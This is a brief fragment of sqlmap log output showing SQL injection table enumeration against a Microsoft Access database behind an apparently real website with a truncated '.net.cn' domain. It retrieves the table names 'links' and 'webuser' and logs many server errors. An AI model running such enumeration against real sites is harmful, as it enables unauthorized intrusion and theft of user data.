 s.txt'
[11:06:40] [INFO] adding words used on web page to the check list
[11:06:40] [INFO] checking database 'Microsoft_Access_masterdb'
please enter number of threads? [Enter for 1 (current)]
[11:06:41] [WARNING] running in a single-thread mode. This could take a while
[11:06:54] [INFO] retrieved: links
[11:09:28] [INFO] retrieved: webuser
Database: Microsoft_Access_masterdb
[2 tables]
+---------+
| links   |
| webuser |
+---------+
[11:12:29] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3187 times
[11:12:29] [INFO] fetched data logged to text files under 'C:\Users\XuanJian\AppData\Local\sqlmap\output
net.cn'
[11:12:29] [WARNING] you haven't updated sqlmap for more than 106 days!!!